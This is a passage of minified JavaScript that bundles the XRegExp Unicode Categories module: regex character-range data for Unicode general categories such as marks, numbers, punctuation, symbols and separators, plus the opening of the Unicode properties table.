8\udf4b-\udf4d\udf57\udf62\udf63\udf66-\udf6c\udf70-\udf74]|\ud805[\udc35-\udc46\udc5e\udcb0-\udcc3\uddaf-\uddb5\uddb8-\uddc0\udddc\udddd\ude30-\ude40\udeab-\udeb7\udf1d-\udf2b]|\ud806[\udc2c-\udc3a\udd30-\udd35\udd37\udd38\udd3b-\udd3e\udd40\udd42\udd43\uddd1-\uddd7\uddda-\udde0\udde4\ude01-\ude0a\ude33-\ude39\ude3b-\ude3e\ude47\ude51-\ude5b\ude8a-\ude99]|\ud807[\udc2f-\udc36\udc38-\udc3f\udc92-\udca7\udca9-\udcb6\udd31-\udd36\udd3a\udd3c\udd3d\udd3f-\udd45\udd47\udd8a-\udd8e\udd90\udd91\udd93-\udd97\udef3-\udef6]|\ud81a[\udef0-\udef4\udf30-\udf36]|\ud81b[\udf4f\udf51-\udf87\udf8f-\udf92\udfe4\udff0\udff1]|\ud82f[\udc9d\udc9e]|\ud833[\udf00-\udf2d\udf30-\udf46]|\ud834[\udd65-\udd69\udd6d-\udd72\udd7b-\udd82\udd85-\udd8b\uddaa-\uddad\ude42-\ude44]|\ud836[\ude00-\ude36\ude3b-\ude6c\ude75\ude84\ude9b-\ude9f\udea1-\udeaf]|\ud838[\udc00-\udc06\udc08-\udc18\udc1b-\udc21\udc23\udc24\udc26-\udc2a\udd30-\udd36\udeae\udeec-\udeef]|\ud83a[\udcd0-\udcd6\udd44-\udd4a]|\udb40[\udd00-\uddef]"},{name:"Mc",alias:"Spacing_Mark",bmp:"ःऻा-ीॉ-ौॎॏংঃা-ীেৈোৌৗਃਾ-ੀઃા-ીૉોૌଂଃାୀେୈୋୌୗாிுூெ-ைொ-ௌௗఁ-ఃు-ౄಂಃಾೀ-ೄೇೈೊೋೕೖംഃാ-ീെ-ൈൊ-ൌൗංඃා-ෑෘ-ෟෲෳ༾༿ཿါာေးျြၖၗၢ-ၤၧ-ၭႃႄႇ-ႌႏႚ-ႜ᜕᜴ាើ-ៅះៈᤣ-ᤦᤩ-ᤫᤰᤱᤳ-ᤸᨙᨚᩕᩗᩡᩣᩤᩭ-ᩲᬄᬵᬻᬽ-ᭁᭃ᭄ᮂᮡᮦᮧ᮪ᯧᯪ-ᯬᯮ᯲᯳ᰤ-ᰫᰴᰵ᳡᳷〮〯ꠣꠤꠧꢀꢁꢴ-ꣃꥒ꥓ꦃꦴꦵꦺꦻꦾ-꧀ꨯꨰꨳꨴꩍꩻꩽꫫꫮꫯꫵꯣꯤꯦꯧꯩꯪ꯬",astral:"\ud804[\udc00\udc02\udc82\udcb0-\udcb2\udcb7\udcb8\udd2c\udd45\udd46\udd82\uddb3-\uddb5\uddbf\uddc0\uddce\ude2c-\ude2e\ude32\ude33\ude35\udee0-\udee2\udf02\udf03\udf3e\udf3f\udf41-\udf44\udf47\udf48\udf4b-\udf4d\udf57\udf62\udf63]|\ud805[\udc35-\udc37\udc40\udc41\udc45\udcb0-\udcb2\udcb9\udcbb-\udcbe\udcc1\uddaf-\uddb1\uddb8-\uddbb\uddbe\ude30-\ude32\ude3b\ude3c\ude3e\udeac\udeae\udeaf\udeb6\udf20\udf21\udf26]|\ud806[\udc2c-\udc2e\udc38\udd30-\udd35\udd37\udd38\udd3d\udd40\udd42\uddd1-\uddd3\udddc-\udddf\udde4\ude39\ude57\ude58\ude97]|\ud807[\udc2f\udc3e\udca9\udcb1\udcb4\udd8a-\udd8e\udd93\udd94\udd96\udef5\udef6]|\ud81b[\udf51-\udf87\udff0\udff1]|\ud834[\udd65\udd66\udd6d-\udd72]"},{name:"Me",alias:"Enclosing_Mark",bmp:"҈҉᪾⃝-⃠⃢-⃤꙰-꙲"},{name:"Mn",alias:"Nonspacing_Mark",bmp:"̀-ͯ҃-֑҇-ׇֽֿׁׂׅׄؐ-ًؚ-ٰٟۖ-ۜ۟-۪ۤۧۨ-ܑۭܰ-݊ަ-ް߫-߽߳ࠖ-࠙ࠛ-ࠣࠥ-ࠧࠩ-࡙࠭-࡛࢘-࢟࣊-ࣣ࣡-ंऺ़ु-ै्॑-ॗॢॣঁ়ু-ৄ্ৢৣ৾ਁਂ਼ੁੂੇੈੋ-੍ੑੰੱੵઁં઼ુ-ૅેૈ્ૢૣૺ-૿ଁ଼ିୁ-ୄ୍୕ୖୢୣஂீ்ఀఄ఼ా-ీె-ైొ-్ౕౖౢౣಁ಼ಿೆೌ್ೢೣഀഁ഻഼ു-ൄ്ൢൣඁ්ි-ුූัิ-ฺ็-๎ັິ-ຼ່-ໍཱ༹༘༙༵༷-ཾྀ-྄྆྇ྍ-ྗྙ-ྼ࿆ိ-ူဲ-့္်ွှၘၙၞ-ၠၱ-ၴႂႅႆႍႝ፝-፟ᜒ-᜔ᜲᜳᝒᝓᝲᝳ឴឵ិ-ួំ៉-៓៝᠋-᠍᠏ᢅᢆᢩᤠ-ᤢᤧᤨᤲ᤹-᤻ᨘᨗᨛᩖᩘ-ᩞ᩠ᩢᩥ-ᩬᩳ-᩿᩼᪰-᪽ᪿ-ᫎᬀ-ᬃ᬴ᬶ-ᬺᬼᭂ᭫-᭳ᮀᮁᮢ-ᮥᮨᮩ᮫-ᮭ᯦ᯨᯩᯭᯯ-ᯱᰬ-ᰳᰶ᰷᳐-᳔᳒-᳢᳠-᳨᳭᳴᳸᳹᷀-᷿⃐-⃥⃜⃡-⃰⳯-⵿⳱ⷠ-〪ⷿ-゙゚〭꙯ꙴ-꙽ꚞꚟ꛰꛱ꠂ꠆ꠋꠥꠦ꠬꣄ꣅ꣠-꣱ꣿꤦ-꤭ꥇ-ꥑꦀ-ꦂ꦳ꦶ-ꦹꦼꦽꧥꨩ-ꨮꨱꨲꨵꨶꩃꩌꩼꪰꪲ-ꪴꪷꪸꪾ꪿꫁ꫬꫭ꫶ꯥꯨ꯭ﬞ︀-️︠-︯",astral:"\ud800[\uddfd\udee0\udf76-\udf7a]|\ud802[\ude01-\ude03\ude05\ude06\ude0c-\ude0f\ude38-\ude3a\ude3f\udee5\udee6]|\ud803[\udd24-\udd27\udeab\udeac\udf46-\udf50\udf82-\udf85]|\ud804[\udc01\udc38-\udc46\udc70\udc73\udc74\udc7f-\udc81\udcb3-\udcb6\udcb9\udcba\udcc2\udd00-\udd02\udd27-\udd2b\udd2d-\udd34\udd73\udd80\udd81\uddb6-\uddbe\uddc9-\uddcc\uddcf\ude2f-\ude31\ude34\ude36\ude37\ude3e\udedf\udee3-\udeea\udf00\udf01\udf3b\udf3c\udf40\udf66-\udf6c\udf70-\udf74]|\ud805[\udc38-\udc3f\udc42-\udc44\udc46\udc5e\udcb3-\udcb8\udcba\udcbf\udcc0\udcc2\udcc3\uddb2-\uddb5\uddbc\uddbd\uddbf\uddc0\udddc\udddd\ude33-\ude3a\ude3d\ude3f\ude40\udeab\udead\udeb0-\udeb5\udeb7\udf1d-\udf1f\udf22-\udf25\udf27-\udf2b]|\ud806[\udc2f-\udc37\udc39\udc3a\udd3b\udd3c\udd3e\udd43\uddd4-\uddd7\uddda\udddb\udde0\ude01-\ude0a\ude33-\ude38\ude3b-\ude3e\ude47\ude51-\ude56\ude59-\ude5b\ude8a-\ude96\ude98\ude99]|\ud807[\udc30-\udc36\udc38-\udc3d\udc3f\udc92-\udca7\udcaa-\udcb0\udcb2\udcb3\udcb5\udcb6\udd31-\udd36\udd3a\udd3c\udd3d\udd3f-\udd45\udd47\udd90\udd91\udd95\udd97\udef3\udef4]|\ud81a[\udef0-\udef4\udf30-\udf36]|\ud81b[\udf4f\udf8f-\udf92\udfe4]|\ud82f[\udc9d\udc9e]|\ud833[\udf00-\udf2d\udf30-\udf46]|\ud834[\udd67-\udd69\udd7b-\udd82\udd85-\udd8b\uddaa-\uddad\ude42-\ude44]|\ud836[\ude00-\ude36\ude3b-\ude6c\ude75\ude84\ude9b-\ude9f\udea1-\udeaf]|\ud838[\udc00-\udc06\udc08-\udc18\udc1b-\udc21\udc23\udc24\udc26-\udc2a\udd30-\udd36\udeae\udeec-\udeef]|\ud83a[\udcd0-\udcd6\udd44-\udd4a]|\udb40[\udd00-\uddef]"},{name:"N",alias:"Number",bmp:"0-9²³¹¼-¾٠-٩۰-۹߀-߉०-९০-৯৴-৹੦-੯૦-૯୦-୯୲-୷௦-௲౦-౯౸-౾೦-೯൘-൞൦-൸෦-෯๐-๙໐-໙༠-༳၀-၉႐-႙፩-፼ᛮ-ᛰ០-៩៰-៹᠐-᠙᥆-᥏᧐-᧚᪀-᪉᪐-᪙᭐-᭙᮰-᮹᱀-᱉᱐-᱙⁰⁴-⁹₀-₉⅐-ↂↅ-↉①-⒛⓪-⓿❶-➓⳽〇〡-〩〸-〺㆒-㆕㈠-㈩㉈-㉏㉑-㉟㊀-㊉㊱-㊿꘠-꘩ꛦ-ꛯ꠰-꠵꣐-꣙꤀-꤉꧐-꧙꧰-꧹꩐-꩙꯰-꯹０-９",astral:"\ud800[\udd07-\udd33\udd40-\udd78\udd8a\udd8b\udee1-\udefb\udf20-\udf23\udf41\udf4a\udfd1-\udfd5]|\ud801[\udca0-\udca9]|\ud802[\udc58-\udc5f\udc79-\udc7f\udca7-\udcaf\udcfb-\udcff\udd16-\udd1b\uddbc\uddbd\uddc0-\uddcf\uddd2-\uddff\ude40-\ude48\ude7d\ude7e\ude9d-\ude9f\udeeb-\udeef\udf58-\udf5f\udf78-\udf7f\udfa9-\udfaf]|\ud803[\udcfa-\udcff\udd30-\udd39\ude60-\ude7e\udf1d-\udf26\udf51-\udf54\udfc5-\udfcb]|\ud804[\udc52-\udc6f\udcf0-\udcf9\udd36-\udd3f\uddd0-\uddd9\udde1-\uddf4\udef0-\udef9]|\ud805[\udc50-\udc59\udcd0-\udcd9\ude50-\ude59\udec0-\udec9\udf30-\udf3b]|\ud806[\udce0-\udcf2\udd50-\udd59]|\ud807[\udc50-\udc6c\udd50-\udd59\udda0-\udda9\udfc0-\udfd4]|\ud809[\udc00-\udc6e]|\ud81a[\ude60-\ude69\udec0-\udec9\udf50-\udf59\udf5b-\udf61]|\ud81b[\ude80-\ude96]|\ud834[\udee0-\udef3\udf60-\udf78]|\ud835[\udfce-\udfff]|\ud838[\udd40-\udd49\udef0-\udef9]|\ud83a[\udcc7-\udccf\udd50-\udd59]|\ud83b[\udc71-\udcab\udcad-\udcaf\udcb1-\udcb4\udd01-\udd2d\udd2f-\udd3d]|\ud83c[\udd00-\udd0c]|\ud83e[\udff0-\udff9]"},{name:"Nd",alias:"Decimal_Number",bmp:"0-9٠-٩۰-۹߀-߉०-९০-৯੦-੯૦-૯୦-୯௦-௯౦-౯೦-೯൦-൯෦-෯๐-๙໐-໙༠-༩၀-၉႐-႙០-៩᠐-᠙᥆-᥏᧐-᧙᪀-᪉᪐-᪙᭐-᭙᮰-᮹᱀-᱉᱐-᱙꘠-꘩꣐-꣙꤀-꤉꧐-꧙꧰-꧹꩐-꩙꯰-꯹０-９",astral:"\ud801[\udca0-\udca9]|\ud803[\udd30-\udd39]|\ud804[\udc66-\udc6f\udcf0-\udcf9\udd36-\udd3f\uddd0-\uddd9\udef0-\udef9]|\ud805[\udc50-\udc59\udcd0-\udcd9\ude50-\ude59\udec0-\udec9\udf30-\udf39]|\ud806[\udce0-\udce9\udd50-\udd59]|\ud807[\udc50-\udc59\udd50-\udd59\udda0-\udda9]|\ud81a[\ude60-\ude69\udec0-\udec9\udf50-\udf59]|\ud835[\udfce-\udfff]|\ud838[\udd40-\udd49\udef0-\udef9]|\ud83a[\udd50-\udd59]|\ud83e[\udff0-\udff9]"},{name:"Nl",alias:"Letter_Number",bmp:"ᛮ-ᛰⅠ-ↂↅ-ↈ〇〡-〩〸-〺ꛦ-ꛯ",astral:"\ud800[\udd40-\udd74\udf41\udf4a\udfd1-\udfd5]|\ud809[\udc00-\udc6e]"},{name:"No",alias:"Other_Number",bmp:"²³¹¼-¾৴-৹୲-୷௰-௲౸-౾൘-൞൰-൸༪-༳፩-፼៰-៹᧚⁰⁴-⁹₀-₉⅐-⅟↉①-⒛⓪-⓿❶-➓⳽㆒-㆕㈠-㈩㉈-㉏㉑-㉟㊀-㊉㊱-㊿꠰-꠵",astral:"\ud800[\udd07-\udd33\udd75-\udd78\udd8a\udd8b\udee1-\udefb\udf20-\udf23]|\ud802[\udc58-\udc5f\udc79-\udc7f\udca7-\udcaf\udcfb-\udcff\udd16-\udd1b\uddbc\uddbd\uddc0-\uddcf\uddd2-\uddff\ude40-\ude48\ude7d\ude7e\ude9d-\ude9f\udeeb-\udeef\udf58-\udf5f\udf78-\udf7f\udfa9-\udfaf]|\ud803[\udcfa-\udcff\ude60-\ude7e\udf1d-\udf26\udf51-\udf54\udfc5-\udfcb]|\ud804[\udc52-\udc65\udde1-\uddf4]|\ud805[\udf3a\udf3b]|\ud806[\udcea-\udcf2]|\ud807[\udc5a-\udc6c\udfc0-\udfd4]|\ud81a[\udf5b-\udf61]|\ud81b[\ude80-\ude96]|\ud834[\udee0-\udef3\udf60-\udf78]|\ud83a[\udcc7-\udccf]|\ud83b[\udc71-\udcab\udcad-\udcaf\udcb1-\udcb4\udd01-\udd2d\udd2f-\udd3d]|\ud83c[\udd00-\udd0c]"},{name:"P",alias:"Punctuation",bmp:"!-#%-\\*,-\\/:;\\?@\\[-\\]_\\{\\}¡§«¶·»¿;·՚-՟։֊־׀׃׆׳״؉؊،؍؛؝-؟٪-٭۔܀-܍߷-߹࠰-࠾࡞।॥॰৽੶૰౷಄෴๏๚๛༄-༒༔༺-༽྅࿐-࿔࿙࿚၊-၏჻፠-፨᐀᙮᚛᚜᛫-᛭᜵᜶។-៖៘-៚᠀-᠊᥄᥅᨞᨟᪠-᪦᪨-᪭᭚-᭠᭽᭾᯼-᯿᰻-᰿᱾᱿᳀-᳇᳓‐-‧‰-⁃⁅-⁑⁓-⁞⁽⁾₍₎⌈-⌋〈〉❨-❵⟅⟆⟦-⟯⦃-⦘⧘-⧛⧼⧽⳹-⳼⳾⳿⵰⸀-⸮⸰-⹏⹒-⹝、-〃〈-】〔-〟〰〽゠・꓾꓿꘍-꘏꙳꙾꛲-꛷꡴-꡷꣎꣏꣸-꣺꣼꤮꤯꥟꧁-꧍꧞꧟꩜-꩟꫞꫟꫰꫱꯫﴾﴿︐-︙︰-﹒﹔-﹡﹣﹨﹪﹫！-＃％-＊，-／：；？＠［-］＿｛｝｟-･",astral:"\ud800[\udd00-\udd02\udf9f\udfd0]|𐕯|\ud802[\udc57\udd1f\udd3f\ude50-\ude58\ude7f\udef0-\udef6\udf39-\udf3f\udf99-\udf9c]|\ud803[\udead\udf55-\udf59\udf86-\udf89]|\ud804[\udc47-\udc4d\udcbb\udcbc\udcbe-\udcc1\udd40-\udd43\udd74\udd75\uddc5-\uddc8\uddcd\udddb\udddd-\udddf\ude38-\ude3d\udea9]|\ud805[\udc4b-\udc4f\udc5a\udc5b\udc5d\udcc6\uddc1-\uddd7\ude41-\ude43\ude60-\ude6c\udeb9\udf3c-\udf3e]|\ud806[\udc3b\udd44-\udd46\udde2\ude3f-\ude46\ude9a-\ude9c\ude9e-\udea2]|\ud807[\udc41-\udc45\udc70\udc71\udef7\udef8\udfff]|\ud809[\udc70-\udc74]|\ud80b[\udff1\udff2]|\ud81a[\ude6e\ude6f\udef5\udf37-\udf3b\udf44]|\ud81b[\ude97-\ude9a\udfe2]|𛲟|\ud836[\ude87-\ude8b]|\ud83a[\udd5e\udd5f]"},{name:"Pc",alias:"Connector_Punctuation",bmp:"_‿⁀⁔︳︴﹍-﹏＿"},{name:"Pd",alias:"Dash_Punctuation",bmp:"\\-֊־᐀᠆‐-―⸗⸚⸺⸻⹀⹝〜〰゠︱︲﹘﹣－",astral:"𐺭"},{name:"Pe",alias:"Close_Punctuation",bmp:"\\)\\]\\}༻༽᚜⁆⁾₎⌉⌋〉❩❫❭❯❱❳❵⟆⟧⟩⟫⟭⟯⦄⦆⦈⦊⦌⦎⦐⦒⦔⦖⦘⧙⧛⧽⸣⸥⸧⸩⹖⹘⹚⹜〉》」』】〕〗〙〛〞〟﴾︘︶︸︺︼︾﹀﹂﹄﹈﹚﹜﹞）］｝｠｣"},{name:"Pf",alias:"Final_Punctuation",bmp:"»’”›⸃⸅⸊⸍⸝⸡"},{name:"Pi",alias:"Initial_Punctuation",bmp:"«‘‛“‟‹⸂⸄⸉⸌⸜⸠"},{name:"Po",alias:"Other_Punctuation",bmp:"!-#%-'\\*,\\.\\/:;\\?@\\¡§¶·¿;·՚-՟։׀׃׆׳״؉؊،؍؛؝-؟٪-٭۔܀-܍߷-߹࠰-࠾࡞।॥॰৽੶૰౷಄෴๏๚๛༄-༒༔྅࿐-࿔࿙࿚၊-၏჻፠-፨᙮᛫-᛭᜵᜶។-៖៘-៚᠀-᠅᠇-᠊᥄᥅᨞᨟᪠-᪦᪨-᪭᭚-᭠᭽᭾᯼-᯿᰻-᰿᱾᱿᳀-᳇᳓‖‗†-‧‰-‸※-‾⁁-⁃⁇-⁑⁓⁕-⁞⳹-⳼⳾⳿⵰⸀⸁⸆-⸈⸋⸎-⸖⸘⸙⸛⸞⸟⸪-⸮⸰-⸹⸼-⸿⹁⹃-⹏⹒-⹔、-〃〽・꓾꓿꘍-꘏꙳꙾꛲-꛷꡴-꡷꣎꣏꣸-꣺꣼꤮꤯꥟꧁-꧍꧞꧟꩜-꩟꫞꫟꫰꫱꯫︐-︖︙︰﹅﹆﹉-﹌﹐-﹒﹔-﹗﹟-﹡﹨﹪﹫！-＃％-＇＊，．／：；？＠＼｡､･",astral:"\ud800[\udd00-\udd02\udf9f\udfd0]|𐕯|\ud802[\udc57\udd1f\udd3f\ude50-\ude58\ude7f\udef0-\udef6\udf39-\udf3f\udf99-\udf9c]|\ud803[\udf55-\udf59\udf86-\udf89]|\ud804[\udc47-\udc4d\udcbb\udcbc\udcbe-\udcc1\udd40-\udd43\udd74\udd75\uddc5-\uddc8\uddcd\udddb\udddd-\udddf\ude38-\ude3d\udea9]|\ud805[\udc4b-\udc4f\udc5a\udc5b\udc5d\udcc6\uddc1-\uddd7\ude41-\ude43\ude60-\ude6c\udeb9\udf3c-\udf3e]|\ud806[\udc3b\udd44-\udd46\udde2\ude3f-\ude46\ude9a-\ude9c\ude9e-\udea2]|\ud807[\udc41-\udc45\udc70\udc71\udef7\udef8\udfff]|\ud809[\udc70-\udc74]|\ud80b[\udff1\udff2]|\ud81a[\ude6e\ude6f\udef5\udf37-\udf3b\udf44]|\ud81b[\ude97-\ude9a\udfe2]|𛲟|\ud836[\ude87-\ude8b]|\ud83a[\udd5e\udd5f]"},{name:"Ps",alias:"Open_Punctuation",bmp:"\\(\\[\\{༺༼᚛‚„⁅⁽₍⌈⌊〈❨❪❬❮❰❲❴⟅⟦⟨⟪⟬⟮⦃⦅⦇⦉⦋⦍⦏⦑⦓⦕⦗⧘⧚⧼⸢⸤⸦⸨⹂⹕⹗⹙⹛〈《「『【〔〖〘〚〝﴿︗︵︷︹︻︽︿﹁﹃﹇﹙﹛﹝（［｛｟｢"},{name:"S",alias:"Symbol",bmp:"\\$\\+<->\\^`\\|~¢-¦¨©¬®-±´¸×÷˂-˅˒-˟˥-˫˭˯-˿͵΄΅϶҂֍-֏؆-؈؋؎؏۞۩۽۾߶߾߿࢈৲৳৺৻૱୰௳-௺౿൏൹฿༁-༃༓༕-༗༚-༟༴༶༸྾-࿅࿇-࿌࿎࿏࿕-࿘႞႟᎐-᎙᙭៛᥀᧞-᧿᭡-᭪᭴-᭼᾽᾿-῁῍-῏῝-῟῭-`´῾⁄⁒⁺-⁼₊-₌₠-⃀℀℁℃-℆℈℉℔№-℘℞-℣℥℧℩℮℺℻⅀-⅄⅊-⅍⅏↊↋←-⌇⌌-⌨⌫-␦⑀-⑊⒜-ⓩ─-❧➔-⟄⟇-⟥⟰-⦂⦙-⧗⧜-⧻⧾-⭳⭶-⮕⮗-⯿⳥-⳪⹐⹑⺀-⺙⺛-⻳⼀-⿕⿰-⿻〄〒〓〠〶〷〾〿゛゜㆐㆑㆖-㆟㇀-㇣㈀-㈞㈪-㉇㉐㉠-㉿㊊-㊰㋀-㏿䷀-䷿꒐-꓆꜀-꜖꜠꜡꞉꞊꠨-꠫꠶-꠹꩷-꩹꭛꭪꭫﬩﮲-﯂﵀-﵏﷏﷼-﷿﹢﹤-﹦﹩＄＋＜-＞＾｀｜～￠-￦￨-￮￼�",astral:"\ud800[\udd37-\udd3f\udd79-\udd89\udd8c-\udd8e\udd90-\udd9c\udda0\uddd0-\uddfc]|\ud802[\udc77\udc78\udec8]|𑜿|\ud807[\udfd5-\udff1]|\ud81a[\udf3c-\udf3f\udf45]|𛲜|\ud833[\udf50-\udfc3]|\ud834[\udc00-\udcf5\udd00-\udd26\udd29-\udd64\udd6a-\udd6c\udd83\udd84\udd8c-\udda9\uddae-\uddea\ude00-\ude41\ude45\udf00-\udf56]|\ud835[\udec1\udedb\udefb\udf15\udf35\udf4f\udf6f\udf89\udfa9\udfc3]|\ud836[\udc00-\uddff\ude37-\ude3a\ude6d-\ude74\ude76-\ude83\ude85\ude86]|\ud838[\udd4f\udeff]|\ud83b[\udcac\udcb0\udd2e\udef0\udef1]|\ud83c[\udc00-\udc2b\udc30-\udc93\udca0-\udcae\udcb1-\udcbf\udcc1-\udccf\udcd1-\udcf5\udd0d-\uddad\udde6-\ude02\ude10-\ude3b\ude40-\ude48\ude50\ude51\ude60-\ude65\udf00-\udfff]|\ud83d[\udc00-\uded7\udedd-\udeec\udef0-\udefc\udf00-\udf73\udf80-\udfd8\udfe0-\udfeb\udff0]|\ud83e[\udc00-\udc0b\udc10-\udc47\udc50-\udc59\udc60-\udc87\udc90-\udcad\udcb0\udcb1\udd00-\ude53\ude60-\ude6d\ude70-\ude74\ude78-\ude7c\ude80-\ude86\ude90-\udeac\udeb0-\udeba\udec0-\udec5\uded0-\uded9\udee0-\udee7\udef0-\udef6\udf00-\udf92\udf94-\udfca]"},{name:"Sc",alias:"Currency_Symbol",bmp:"\\$¢-¥֏؋߾߿৲৳৻૱௹฿៛₠-⃀꠸﷼﹩＄￠￡￥￦",astral:"\ud807[\udfdd-\udfe0]|𞋿|𞲰"},{name:"Sk",alias:"Modifier_Symbol",bmp:"\\^`¨¯´¸˂-˅˒-˟˥-˫˭˯-˿͵΄΅࢈᾽᾿-῁῍-῏῝-῟῭-`´῾゛゜꜀-꜖꜠꜡꞉꞊꭛꭪꭫﮲-﯂＾｀￣",astral:"\ud83c[\udffb-\udfff]"},{name:"Sm",alias:"Math_Symbol",bmp:"\\+<->\\|~¬±×÷϶؆-؈⁄⁒⁺-⁼₊-₌℘⅀-⅄⅋←-↔↚↛↠↣↦↮⇎⇏⇒⇔⇴-⋿⌠⌡⍼⎛-⎳⏜-⏡▷◁◸-◿♯⟀-⟄⟇-⟥⟰-⟿⤀-⦂⦙-⧗⧜-⧻⧾-⫿⬰-⭄⭇-⭌﬩﹢﹤-﹦＋＜-＞｜～￢￩-￬",astral:"\ud835[\udec1\udedb\udefb\udf15\udf35\udf4f\udf6f\udf89\udfa9\udfc3]|\ud83b[\udef0\udef1]"},{name:"So",alias:"Other_Symbol",bmp:"¦©®°҂֍֎؎؏۞۩۽۾߶৺୰௳-௸௺౿൏൹༁-༃༓༕-༗༚-༟༴༶༸྾-࿅࿇-࿌࿎࿏࿕-࿘႞႟᎐-᎙᙭᥀᧞-᧿᭡-᭪᭴-᭼℀℁℃-℆℈℉℔№℗℞-℣℥℧℩℮℺℻⅊⅌⅍⅏↊↋↕-↙↜-↟↡↢↤↥↧-↭↯-⇍⇐⇑⇓⇕-⇳⌀-⌇⌌-⌟⌢-⌨⌫-⍻⍽-⎚⎴-⏛⏢-␦⑀-⑊⒜-ⓩ─-▶▸-◀◂-◷☀-♮♰-❧➔-➿⠀-⣿⬀-⬯⭅⭆⭍-⭳⭶-⮕⮗-⯿⳥-⳪⹐⹑⺀-⺙⺛-⻳⼀-⿕⿰-⿻〄〒〓〠〶〷〾〿㆐㆑㆖-㆟㇀-㇣㈀-㈞㈪-㉇㉐㉠-㉿㊊-㊰㋀-㏿䷀-䷿꒐-꓆꠨-꠫꠶꠷꠹꩷-꩹﵀-﵏﷏﷽-﷿￤￨￭￮￼�",astral:"\ud800[\udd37-\udd3f\udd79-\udd89\udd8c-\udd8e\udd90-\udd9c\udda0\uddd0-\uddfc]|\ud802[\udc77\udc78\udec8]|𑜿|\ud807[\udfd5-\udfdc\udfe1-\udff1]|\ud81a[\udf3c-\udf3f\udf45]|𛲜|\ud833[\udf50-\udfc3]|\ud834[\udc00-\udcf5\udd00-\udd26\udd29-\udd64\udd6a-\udd6c\udd83\udd84\udd8c-\udda9\uddae-\uddea\ude00-\ude41\ude45\udf00-\udf56]|\ud836[\udc00-\uddff\ude37-\ude3a\ude6d-\ude74\ude76-\ude83\ude85\ude86]|𞅏|\ud83b[\udcac\udd2e]|\ud83c[\udc00-\udc2b\udc30-\udc93\udca0-\udcae\udcb1-\udcbf\udcc1-\udccf\udcd1-\udcf5\udd0d-\uddad\udde6-\ude02\ude10-\ude3b\ude40-\ude48\ude50\ude51\ude60-\ude65\udf00-\udffa]|\ud83d[\udc00-\uded7\udedd-\udeec\udef0-\udefc\udf00-\udf73\udf80-\udfd8\udfe0-\udfeb\udff0]|\ud83e[\udc00-\udc0b\udc10-\udc47\udc50-\udc59\udc60-\udc87\udc90-\udcad\udcb0\udcb1\udd00-\ude53\ude60-\ude6d\ude70-\ude74\ude78-\ude7c\ude80-\ude86\ude90-\udeac\udeb0-\udeba\udec0-\udec5\uded0-\uded9\udee0-\udee7\udef0-\udef6\udf00-\udf92\udf94-\udfca]"},{name:"Z",alias:"Separator",bmp:"    - \u2028\u2029  　"},{name:"Zl",alias:"Line_Separator",bmp:"\u2028"},{name:"Zp",alias:"Paragraph_Separator",bmp:"\u2029"},{name:"Zs",alias:"Space_Separator",bmp:"    -   　"}];!function(e,t){var u=Dd.exports;md(t,"__esModule",{value:!0}),t.default=void 0;var d=u(og);
/*!
	 * XRegExp Unicode Categories 5.1.2
	 * <xregexp.com>
	 * Steven Levithan (c) 2010-present MIT License
	 * Unicode data by Mathias Bynens <mathiasbynens.be>
	 */t.default=function(e){if(!e.addUnicodeData)throw new ReferenceError("Unicode Base must be loaded before Unicode Categories");e.addUnicodeData(d.default)},e.exports=t.default}(ng,ng.exports);var rg={exports:{}},ig=[{name:"ASCII",bmp:"\0-"},{name:"Alphabetic",bmp:"A-Za-zªµºÀ-ÖØ-öø-ˁˆ-ˑˠ-ˤˬˮͅͰ-ʹͶͷͺ-ͽͿΆΈ-ΊΌΎ-ΡΣ-ϵϷ-ҁҊ-ԯԱ-Ֆՙՠ-ֈְ-ׇֽֿׁׂׅׄא-תׯ-ײؐ-ؚؠ-ٗٙ-ٟٮ-ۓە-ۜۡ-ۭۨ-ۯۺ-ۼۿܐ-ܿݍ-ޱߊ-ߪߴߵߺࠀ-ࠗࠚ-ࠬࡀ-ࡘࡠ-ࡪࡰ-ࢇࢉ-ࢎࢠ-ࣉࣔ-ࣣࣟ-ࣰࣩ-ऻऽ-ौॎ-ॐॕ-ॣॱ-ঃঅ-ঌএঐও-নপ-রলশ-হঽ-ৄেৈোৌৎৗড়ঢ়য়-ৣৰৱৼਁ-ਃਅ-ਊਏਐਓ-ਨਪ-ਰਲਲ਼ਵਸ਼ਸਹਾ-ੂੇੈੋੌੑਖ਼-ੜਫ਼ੰ-ੵઁ-ઃઅ-ઍએ-ઑઓ-નપ-રલળવ-હઽ-ૅે-ૉોૌૐૠ-ૣૹ-ૼଁ-ଃଅ-ଌଏଐଓ-ନପ-ରଲଳଵ-ହଽ-ୄେୈୋୌୖୗଡ଼ଢ଼ୟ-ୣୱஂஃஅ-ஊஎ-ஐஒ-கஙசஜஞடணதந-பம-ஹா-ூெ-ைொ-ௌௐௗఀ-ఃఅ-ఌఎ-ఐఒ-నప-హఽ-ౄె-ైొ-ౌౕౖౘ-ౚౝౠ-ౣಀ-ಃಅ-ಌಎ-ಐಒ-ನಪ-ಳವ-ಹಽ-ೄೆ-ೈೊ-ೌೕೖೝೞೠ-ೣೱೲഀ-ഌഎ-ഐഒ-ഺഽ-ൄെ-ൈൊ-ൌൎൔ-ൗൟ-ൣൺ-ൿඁ-ඃඅ-ඖක-නඳ-රලව-ෆා-ුූෘ-ෟෲෳก-ฺเ-ๆํກຂຄຆ-ຊຌ-ຣລວ-ູົ-ຽເ-ໄໆໍໜ-ໟༀཀ-ཇཉ-ཬཱ-ཱྀྈ-ྗྙ-ྼက-ံးျ-ဿၐ-ႏႚ-ႝႠ-ჅჇჍა-ჺჼ-ቈቊ-ቍቐ-ቖቘቚ-ቝበ-ኈኊ-ኍነ-ኰኲ-ኵኸ-ኾዀዂ-ዅወ-ዖዘ-ጐጒ-ጕጘ-ፚᎀ-ᎏᎠ-Ᏽᏸ-ᏽᐁ-ᙬᙯ-ᙿᚁ-ᚚᚠ-ᛪᛮ-ᛸᜀ-ᜓᜟ-ᜳᝀ-ᝓᝠ-ᝬᝮ-ᝰᝲᝳក-ឳា-ៈៗៜᠠ-ᡸᢀ-ᢪᢰ-ᣵᤀ-ᤞᤠ-ᤫᤰ-ᤸᥐ-ᥭᥰ-ᥴᦀ-ᦫᦰ-ᧉᨀ-ᨛᨠ-ᩞᩡ-ᩴᪧᪿᫀᫌ-ᫎᬀ-ᬳᬵ-ᭃᭅ-ᭌᮀ-ᮩᮬ-ᮯᮺ-ᯥᯧ-ᯱᰀ-ᰶᱍ-ᱏᱚ-ᱽᲀ-ᲈᲐ-ᲺᲽ-Ჿᳩ-ᳬᳮ-ᳳᳵᳶᳺᴀ-ᶿᷧ-ᷴḀ-ἕἘ-Ἕἠ-ὅὈ-Ὅὐ-ὗὙὛὝὟ-ώᾀ-